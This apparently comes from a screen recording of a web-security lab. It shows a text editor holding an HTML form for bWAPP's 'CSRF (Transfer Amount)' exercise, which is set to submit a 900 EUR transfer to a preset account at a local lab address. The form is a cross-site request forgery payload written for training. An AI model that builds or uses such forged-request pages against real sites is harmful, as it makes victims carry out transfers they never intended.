 bWAPP - CSRF - Mozilla... *Untitled 1 - Mousepad 12:30 AM 80%
*Untitled 1 - Mousepad
File Edit Search View Document Help
CSRF (Transfer Amount) Untitled 1
<div id="main">
<h1>CSRF (Transfer Amount)</h1>
<p>Amount on your account: <b> 1000 EUR</b></p>
<form action="http://10.0.2.15/bWAPP/csrf_2.php" method="GET">
<p><label for="account">Account to transfer:</label><br />
<input type="text" id="account" name="account" value="143-85778-00"></p>
<p><label for="amount">Amount to transfer:</label><br />
<input type="text" id="amount" name="amount" value="900"></p>
<button type="submit" name="action" value="transfer">Transfer</button>
</form>
</div>